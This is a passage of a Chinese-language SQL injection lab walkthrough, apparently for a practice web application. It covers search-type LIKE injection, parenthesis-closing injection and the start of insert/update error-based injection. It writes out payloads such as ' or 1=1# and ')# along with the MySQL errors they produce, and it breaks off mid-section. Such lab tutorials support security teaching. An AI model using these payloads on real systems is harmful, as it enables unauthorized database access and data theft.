
(7)
也可以使用 **' or '1'='1**将所有数据拿出来

4.3 搜索型注入
这里提到的搜索型注入,实际上是 SQL 的参数被放进 **LIKE '%参数%'**里,进行了模糊查询
SQl 语句:
| |
也就是说我们输入的是 aaa ,这里是可以控制的。
比如输入 1',那么 SQL 语句变成:LIKE '%1'%',引号不匹配->报错->可注入点
回到正题,我们先看看这个搜索框:
搜索:a
进行了查询

测试注入点:
1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%'' at line 1
很明显,存在注入点
根据报错:'%''可以确定 SQL 的实际结构为 LIKE '%1'%',是搜索型注入无误。

闭合方式就可以这样写:
1)%' or 1=1#

2)' or 1=1-- q

' or 1=1--(– 后面有空格)

接下来还是库-表-字段-数据
| |
4.4 xx 型注入
输入 ',出现报错:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'')' at line 1
此处引号不匹配,并且多了一个右括号,推测后端 SQL 语句应该是这样的:
| |

闭合括号和引号:')# 成功闭合
| |
4.5 “insert/update"注入
虽然标题看不懂,但我们知道这一关是报错注入就可以了
登录没有找到有用的信息
测试“注册”功能:
但是发现并不能登录成功,

接着测试每一个字段:username=1'&password=2&sex=3&phonenum=4&email=5&add=6&submit=submit
